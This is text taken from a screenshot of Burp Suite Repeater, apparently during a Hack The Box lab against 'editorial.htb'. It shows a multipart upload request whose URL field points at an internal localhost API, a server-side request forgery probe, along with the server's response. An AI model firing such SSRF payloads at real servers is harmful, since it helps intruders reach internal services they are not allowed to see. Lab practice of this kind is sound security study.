 11:26
21 Jun 2024
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryN1z13oF5zpfWp7OI
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1://5000/api/latest/metadata/messages/coupons
17 ------WebKitFormBoundaryN1z13oF5zpfWp7OI
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryN1z13oF5zpfWp7OI--
23
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 23:26:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 227 bytes | 20,242 millis
Event log All issues Memory: 711.2MB